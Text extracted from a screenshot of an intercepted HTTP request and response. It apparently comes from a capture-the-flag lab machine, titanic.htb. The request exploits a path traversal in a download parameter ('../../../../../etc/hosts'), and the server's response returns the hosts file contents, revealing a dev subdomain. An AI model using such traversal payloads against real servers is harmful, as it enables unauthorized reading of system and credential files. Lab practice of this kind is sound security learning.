 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 11:01:59 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-236981403"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22